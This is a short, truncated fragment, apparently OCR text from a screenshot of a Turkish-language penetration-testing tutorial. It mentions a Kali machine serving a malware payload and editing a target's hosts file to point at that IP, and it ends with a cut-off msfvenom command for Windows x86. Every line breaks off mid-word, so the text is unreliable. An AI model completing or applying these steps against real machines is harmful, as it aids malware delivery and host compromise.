
Zararlı yazılımın payload’u çekeceği Kali makin
Hedef bilgisayarın hosts dosyasına bu IP adresin
msfvenom -a x86 --platform windo